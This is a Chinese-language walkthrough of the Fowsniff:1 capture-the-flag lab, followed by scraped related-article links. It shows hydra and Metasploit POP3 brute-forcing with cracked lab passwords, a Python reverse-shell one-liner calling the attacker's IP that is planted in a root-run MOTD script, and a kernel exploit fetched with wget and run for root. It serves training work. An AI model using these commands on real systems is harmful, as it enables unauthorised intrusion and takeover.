Fowsniff: 1靶机入侵
一、信息收集
1.存活主机扫描
arp-scan -l

发现192.168.1.13是目标靶机的IP地址
2.端口扫描
接下来用nmap神器来扫描目标IP地址,命令如下:
root@kali2018:~# nmap -A 192.168.1.13
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-13 01:18 EST
Nmap scan report for 192.168.1.13
Host is up (0.0014s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp openssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 90:35:66:f4:c6:d2:95:12:1b:e8:cd:de:aa:4e:03:23 (RSA)
| 256 53:9d:23:67:34:cf:0a:d5:5a:9a:11:74:bd:fd:de:71 (ECDSA)
|_ 256 a2:8f:db:ae:9e:3d:c9:e6:a9:ca:03:b1:d7:1b:66:83 (ED25519)
80/tcp openhttp Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Fowsniff Corp - Delivering Solutions
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE UIDL SASL(PLAIN) PIPELINING USER CAPA TOP RESP-CODES
143/tcp open imap Dovecot imapd
|_imap-capabilities: have OK more IMAP4rev1 post-login listed capabilities LOGIN-REFERRALS SASL-IR Pre-login LITERAL+ IDLE AUTH=PLAINA0001 ENABLE ID
MAC Address: 08:00:27:1E:80:B0 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.38 ms 192.168.1.13
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.44 seconds

扫描结果显示有4个端口开放,22(ssh),80(http),110(pop3),143(imap)。
二、靶机入侵
1.先看看80端口会不会有收获,打开浏览器访问:


看起来像一个静态HTML页面,在页面上向下滚动,有一个注释信息:@fowsniffcorp


页面上没有发现什么,继续使用dirb和nikto进行扫描也没有什么收获
root@kali2018:~# dirb http://192.168.1.13
root@kali2018:~# nikto -h http://192.168.1.13

于是我Google了一番页面上显示的这个fowsniff corp
找到fowsniff twitter(@fowsniffcorp),有一条粘滞的推文:

在打开链接地址https://pastebin.com/NrAqVeeX之后,页面上显示了网站邮箱泄露的邮件用户和密码。

密码是MD5格式,使用sodm5(https://www.somd5.com/batch.html)或hashcat可以解密密码:


现在我们创建一个用户名和密码的字典,然后通过hydra对pop3进行爆破。
首先,将所有用户名粘贴到user.txt文件中保存,然后,将所有密码粘贴到pass.txt文件中保存。

也可以使用msf来爆破pop3登录,命令和配置如下:
msf > use auxiliary/scanner/pop3/pop3_login
msf auxiliary(scanner/pop3/pop3_login) > set rhosts 192.168.1.13
rhosts => 192.168.1.13
msf auxiliary(scanner/pop3/pop3_login) > set user_file /opt/user.txt
user_file => /opt/user.txt
msf auxiliary(scanner/pop3/pop3_login) > set pass_file /opt/pass.txt
pass_file => /opt/pass.txt
msf auxiliary(scanner/pop3/pop3_login) > set verbose false
verbose => false
msf auxiliary(scanner/pop3/pop3_login) > exploit
运行之后我们找到了正确的凭证,“seina:scoobydoo2”,如图:
通过hydra对邮箱进行爆破如下:
hydra -L users.txt -P pass.txt -f {IP} pop3
-L ~ username wordlist
-P ~ password wordlist
-f ~ stop cracking when valid user is found
root@kali2018:/opt# hydra -L user.txt -P pass.txt -f 192.168.1.13 pop3

可以看到成功爆破出用户名seina和对应的密码scoobydoo2
接着我们连接到靶机的pop3服务上,使用刚才获取的凭证进行登录。登录上之后,我们查看下信息,发现有两条信息,命令如下:
root@kali2018:/opt# nc 192.168.1.13 110
+OK Welcome to the Fowsniff Corporate Mail Server!
user seina
+OK
pass scoobydoo2
+OK Logged in.
list
+OK 2 messages:
1 1622
2 1280

使用list命令查看是否有邮件信息。我们可以看到有两条消息,然后使用 retr [id] 用来读取邮件。
我们查看第一条信息的内容,发现它包含SSH的临时密码是“S1ck3nBluff + secureshell”:
retr 1
+OK 1622 octets
Return-Path: <stone@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1000)
id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
tegel@fowsniff
Subject: URGENT! Security EVENT!
Message-Id: <20180313185107.0FA3916A@fowsniff>
Date: Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
From: stone@fowsniff (stone)
Dear All,
A few days ago, a malicious actor was able to gain entry to
our internal email systems. The attacker was able to exploit
incorrectly filtered escape characters within our SQL database
to access our login credentials. Both the SQL and authentication
system used legacy methods that had not been updated in some time.
We have been instructed to perform a complete internal system
overhaul. While the main systems are "in the shop," we have
moved to this isolated, temporary server that has minimal
functionality.
This server is capable of sending and receiving emails, but only
locally. That means you can only send emails to other users, not
to the world wide web. You can, however, access this system via
the SSH protocol.
The temporary password for SSH is "S1ck3nBluff+secureshell"
You MUST change this password as soon as possible, and you will do so under my
guidance. I saw the leak the attacker posted online, and I must say that your
passwords were not very secure.
Come see me in my office at your earliest convenience and we'll set it up.
Thanks,
A.J Stone
接着查看第二条信息,信息中可以看到发件人是baksteen@fowsniff,可以推断用户名是baksteen:

retr 2
+OK 1280 octets
Return-Path: <baksteen@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1004)
id 101CA1AC2; Tue, 13 Mar 2018 14:54:05 -0400 (EDT)
To: seina@fowsniff
Subject: You missed out!
Message-Id: <20180313185405.101CA1AC2@fowsniff>
Date: Tue, 13 Mar 2018 14:54:05 -0400 (EDT)
From: baksteen@fowsniff
Devin,
You should have seen the brass lay into AJ today!
We are going to be talking about this one for a looooong time hahaha.
Who knew the regional manager had been in the navy? She was swearing like a sailor!
I don't know what kind of pneumonia or something you brought back with
you from your camping trip, but I think I'm coming down with it myself.
How long have you been gone - a week?
Next time you're going to get sick and miss the managerial blowout of the century,
at least keep it to yourself!
I'm going to head home early and eat some chicken soup.
I think I just got an email from Stone, too, but it's probably just some
"Let me explain the tone of my meeting with management" face-saving mail.
I'll read it when I get back.
Feel better,
Skyler
PS: Make sure you change your email password.
AJ had been telling us to do that right before Captain Profanity showed up.

接着我们使用刚才获得的凭证,也就是用户名:baksteen 密码:S1ck3nBluff+secureshell来登录ssh
root@kali2018:/opt# ssh baksteen@192.168.1.13

三、权限提升
1.第一种权限提升

登录成功。对系统进行一下枚举,发现用户baksteen属于两个不同的组。我们尝试找到属于users组的文件,发现了一个脚本“cube.sh”,查找命令如下:
baksteen@fowsniff:~$ find / -group users -type f 2>/dev/null

我们查看一下这个脚本文件的内容,发现它包含我们ssh登陆后出现的界面信息,对照上图ssh登录成功后的截图便知。
baksteen@fowsniff:~$ cd /opt/cube
baksteen@fowsniff:/opt/cube$ ls

baksteen@fowsniff:/opt/cube$ cat cube.sh

我们使用vim打开该文件,并在文件结尾添加一行Python反弹shell的命令:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.21",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
如图:


保存后,我们尝试执行该脚本,报错,错误信息是“Python command is not found”。于是我们在系统中查找Python,发现安装的是Python3,如图:
所以我们修改反弹shell的命令为Python3,如下:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.29",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

由于我们登录到ssh时看到的banner跟cube.sh脚本包含的内容相似,所以我们来查看下“etc/update-motd.d”目录,查找运行改程序的可执行文件,发现了“00-header”这个文件运行这个shell脚本。

现在我们退出ssh,并且在本地使用netcat设置监听,然后我们重新连接ssh,这样的话,我们的反弹shell就成功执行了
root@kali2018:/opt#
nc -lvvp 1234
root@kali2018:~#
ssh baksteen@192.168.1.13


一旦成功登录,我们就获得了一个root用户的shell。我们切换到root目录,发现一个flag.txt的文件,查看文件便得到了我们的flag信息:
root@kali2018:/opt# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.13: inverse host lookup failed: Unknown host
connect to [192.168.1.21] from (UNKNOWN) [192.168.1.13] 50676
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
Maildir
flag.txt
# cat flag.txt
___ _ __ _ _
/ __|___ _ ___ _ _ _ __ _| |_ _ _| |__ _|
|_(_)___ _ _ __| |
| (__/ _ \ ' \/ _` | '_/ _` | _| || | / _`
| _| / _ \ ' \(_-<_|
\___\___/_||_\__, |_|
\__,_|\__|\_,_|_\__,_|\__|_\___/_||_/__(_)
|___/
(_)
|--------------
|&&&&&&&&&&&&&&|
| R O O T |
| F L A G |
|&&&&&&&&&&&&&&|
|--------------
|
|
|
|
|
|
---
Nice work!
This CTF was built with love in every byte by @berzerk0 on
Twitter.
Special thanks to psf, @nbulischeck and the whole Fofao Team.
#
2.第二种权限提升

在枚举baksteen账号的时候,我们注意到内核目标靶机的系统内核为4.4.0-116-generic,该内核容易受到本地权限提升的漏洞攻击。目标系统中并没有安装GCC,可以在攻击机上编译成功后的EXP,然后下载到目标靶机上执行。
baksteen@fowsniff:/opt/cube$ uname -a
https://www.exploit-db.com/exploits/44298/

root@kali2018:/opt# wget https://www.exploit-db.com/download/44298
--2019-02-13 02:50:28--https://www.exploit-db.com/download/44298
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com
(www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [application/txt]
Saving to: ‘44298’
44298100%[===============================================================================>] 5.88K--.-KB/s in
0s
2019-02-13 02:50:32 (27.4 MB/s) - ‘44298’ saved [6021/6021]
root@kali2018:/opt# ls
44298 pass.txtuser.txt
root@kali2018:/opt# cp 44298
cp: missing destination file operand after '44298'
Try 'cp --help' for more information.
root@kali2018:/opt# cp 44298 44298.c
root@kali2018:/opt# gcc -o exploit 44298.c
root@kali2018:/opt# ls
44298 44298.cexploit pass.txt user.txt
root@kali2018:/opt# num.sh linuxprivchecker.py
baksteen@fowsniff:/opt/cube$


baksteen@fowsniff:/opt/cube$ wget http://192.168.1.21:81/exploit
--2019-02-13 02:53:41--http://192.168.1.21:81/exploit
Connecting to 192.168.1.21:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: 鈥榚xploit鈥
exploit100%[====================================================================================>] 17.46K--.-KB/s in
0.002s
2019-02-13 02:53:41 (8.29 MB/s) - 鈥榚xploit鈥saved [17880/17880]
baksteen@fowsniff:/opt/cube$ ls
cube.sh exploitLinEnum.sh linuxprivchecker.py
baksteen@fowsniff:/opt/cube$ chmod +x exploit
baksteen@fowsniff:/opt/cube$ ./exploit
task_struct = ffff88001ebe8000
uidptr = ffff88001eb3e184
spawning root shell
root@fowsniff:/opt/cube# id
uid=0(root) gid=0(root) groups=0(root),100(users),1001(baksteen)
root@fowsniff:/opt/cube#

<wiz_tmp_tag id="wiz-table-range-border" contenteditable="false" style="display: none;">
Fowsniff: 1靶机入侵的更多相关文章
- digitalworld.local: MERCY靶机入侵
0x01 前言 MERCY是一个致力于PWK课程安全的靶机系统.MERCY是一款游戏名称,与易受攻击的靶机名称无关.本次实验是攻击目标靶机获取root权限并读系统目录中的proof.txt信息 靶机的 ...
- FourAndSix: 2.01靶机入侵
0x01 前言 FourAndSix2是易受攻击的一个靶机,主要任务是通过入侵进入到目标靶机系统然后提权,并在root目录中并读取flag.tx信息 FourAndSix2.镜像下载地址: htt ...
- Raven: 2靶机入侵
0x00 前言 Raven 2是一个中等难度的boot2root 虚拟靶机.有四个flag需要找出.在多次被攻破后,Raven Security采取了额外措施来增强他们的网络服务器安全以防止黑客入侵. ...
- Moonraker:1靶机入侵
0x01 前言 攻击Moonraker系统并且找出存在最大的威胁漏洞,通过最大威胁漏洞攻击目标靶机系统并进行提权获取系统中root目录下的flag信息. Moonraker: 1镜像下载地址: h ...
- Typhoon-v1.02 靶机入侵
0x01 前言 Typhoon VM包含多个漏洞和配置错误.Typhoon可用于测试网络服务中的漏洞,配置错误,易受攻击的Web应用程序,密码破解攻击,权限提升攻击,后期利用步骤,信息收集和DNS ...
- Fowsniff靶机
Fowsniff靶机 主机探测+端口扫描. 扫目录没扫到什么,看一下页面源代码. 网站主页告诉我们这个站现在不提供服务了,并且因为收到了安全威胁,攻击者将他们管理员信息发布到了社交媒体上. 大家要科学 ...
- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”
本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...
- MS14-064 漏洞测试入侵——20145301
MS14-064 漏洞测试入侵 Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术 执行摘要 此安全更新可解决 Microsof ...
- metasploit利用漏洞渗透攻击靶机
1.网络测试环境构建 首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的老师给的Windows Server 2000系统的计算机.这两台计算 ...
随机推荐
- NO--19 微信小程序之scroll-view选项卡与跳转(二)
本篇为大家介绍为何我们在最后做交互的时候,并没有使用上一篇讲的选项卡的效果. scroll-view与跳转.gif (如无法查看图片,还请翻看上一篇!) 大家注意看,在我点击跳转后,首先能看到的是 ...
- Web APi 入门例子
http://www.cnblogs.com/guyun/p/4589115.html#what
- 【LeetCode算法题库】Day7:Remove Nth Node From End of List & Valid Parentheses & Merge Two Lists
[Q19] Given a linked list, remove the n-th node from the end of list and return its head. Example: G ...
- 你这一辈子要用到的C数学函数都在这
两数相加 #include <stdio.h> int main(void){ int a = 10; //定义变量a, 把10 赋值给a int b = 20; //定义变量 ...
- Streamr助你掌控自己的数据(3)——教你在Streamr市场上发布数据
博客说明 所有刊发内容均可转载但是需要注明出处. 教你在Streamr市场上发布数据 本系列文档主要介绍怎么通过Streamr管理自己的DATA,整个系列包括三篇教程文档,分别是:教你5分钟上传数据至 ...
- 跨域Ajax -- jsonp和cors
跨域Ajax - jsonp - cors 参考博客: http://www.cnblogs.com/wupeiqi/articles/5703697.html http://www.cnblogs. ...
- FileZilla-FTP连接失败
状态: 已登录状态: 读取“/”的目录列表...命令: CWD /响应: 250 CWD successful. "/" is current directory.命令: TYPE ...
- nodejs 搭建自己的简易缓存cache管理模块
http://www.infoq.com/cn/articles/built-cache-management-module-in-nodejs/ 为什么要搭建自己的缓存管理模块? 这个问题其实也是在 ...
- UnicodeDecodeError: 'ascii' codec can't decode byte 0xe7 in position 0: ordinal not in range(128)的解决
在用爬虫爬取网络小说的时候出现该问题. 估计是字符格式转换格式的错误. 暂时无法解决,搜索了其他博主的解决方案. 以下两个方案靠谱: <一>适用于全篇 import sys default ...
- Chapter 8 面向对象设计
设计也是一个建模的活动,在设计阶段将集中研究系统的软件实现问题包括体系结构设计.详细设计.用户界面设计和数据库设计等.通常设计活动分为系统设计和详细设计两个主要阶段.软件设计要遵循模块化.耦合度和内聚 ...
